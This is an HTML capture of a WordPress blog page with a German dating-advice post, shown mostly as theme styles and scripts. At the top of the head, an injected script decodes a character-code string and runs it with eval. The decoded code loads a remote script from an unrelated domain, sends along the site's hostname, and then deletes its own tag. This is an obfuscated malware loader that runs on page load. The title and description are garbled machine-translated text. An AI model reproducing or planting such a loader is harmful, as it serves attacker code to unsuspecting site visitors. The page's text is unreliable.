

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onnsa.digitalpitaa.com/index.php/2023/04/17/how-genau-zu-balance-ihre-freundin-zusammen-mit-ihrem-personlich-lebensstil/
body_size: 13062
content:
 <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://onnsa.digitalpitaa.com/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 600,
                desktopEnable: true,
                mobileEnable: true            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-pagespeed-lazy-items.js"></script><title>How genau zu  Balance  Ihre Freundin  zusammen mit Ihrem  Persönlich  Lebensstil &#8211; Onnsa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Feed" href="https://onnsa.digitalpitaa.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onnsa &raquo; How genau zu  Balance  Ihre Freundin  zusammen mit Ihrem  Persönlich  Lebensstil Comments Feed" href="https://onnsa.digitalpitaa.com/index.php/2023/04/17/how-genau-zu-balance-ihre-freundin-zusammen-mit-ihrem-personlich-lebensstil/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onnsa.digitalpitaa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thegem-preloader-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/custom-G6My5kJ0.css?ver=5.4.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #6c7cd0;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #00a4ef;	border-bottom: 3px solid #00a4ef;}body .breadcrumbs a:hover {	color: #00a4ef;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://onnsa.digitalpitaa.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/html5.js?ver=5.4.1' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://onnsa.digitalpitaa.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://onnsa.digitalpitaa.com/index.php/wp-json/wp/v2/posts/2647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onnsa.digitalpitaa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onnsa.digitalpitaa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://onnsa.digitalpitaa.com/index.php/2023/04/17/how-genau-zu-balance-ihre-freundin-zusammen-mit-ihrem-personlich-lebensstil/" />
<link rel='shortlink' href='https://onnsa.digitalpitaa.com/?p=2647' />
<link rel="alternate" type="application/json+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2023%2F04%2F17%2Fhow-genau-zu-balance-ihre-freundin-zusammen-mit-ihrem-personlich-lebensstil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onnsa.digitalpitaa.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonnsa.digitalpitaa.com%2Findex.php%2F2023%2F04%2F17%2Fhow-genau-zu-balance-ihre-freundin-zusammen-mit-ihrem-personlich-lebensstil%2F&#038;format=xml" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="32x32" />
<link rel="icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
<meta name="msapplication-TileImage" content="https://onnsa.digitalpitaa.com/wp-content/uploads/2022/11/logo-01-2.png" />
		<style type="text/css" id="wp-custom-css">
			#primary-navigation{

}
@media only screen and (max-width: 600px) {
  #rev_slider_1_1{
padding-top:150px;	
	margin-top:70px;
}
}
		</style>
		
<meta property="og:title" content="How genau zu  Balance  Ihre Freundin  zusammen mit Ihrem  Persönlich  Lebensstil"/>
<meta property="og:description" content="Die Wirklich Liebe Interaktionen Fügen Sie a hinzu einzigartig und großartig Aspekt zu Ihrem Alltag. Arbeit und Ruhe sind sehr viel auftreten Fels im Zeitpläne Ihrer Alltag Alltag, und so das der beste möglicher Weg was machen wird &quot;the major Bang Theorie&quot; oder see what auf Netflix. E"/>
<meta property="og:site_name" content="Onnsa"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://onnsa.digitalpitaa.com/index.php/2023/04/17/how-genau-zu-balance-ihre-freundin-zusammen-mit-ihrem-personlich-lebensstil/"/>

<meta itemprop="name" content="How genau zu  Balance  Ihre Freundin  zusammen mit Ihrem  Persönlich  Lebensstil"/>
<meta itemprop="description" content="Die Wirklich Liebe Interaktionen Fügen Sie a hinzu einzigartig und großartig Aspekt zu Ihrem Alltag. Arbeit und Ruhe sind sehr viel auftreten Fels im Zeitpläne Ihrer Alltag Alltag, und so das der beste möglicher Weg was machen wird &quot;the major Bang Theorie&quot; oder see what auf Netflix. E"/>
		
</head>


<body class="post-template post-template-single-fullwidth post-template-single-fullwidth-php single single-post postid-2647 single-format-standard elementor-default elementor-kit-6">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/onnsa.digitalpitaa.com\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/onnsa.digitalpitaa.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
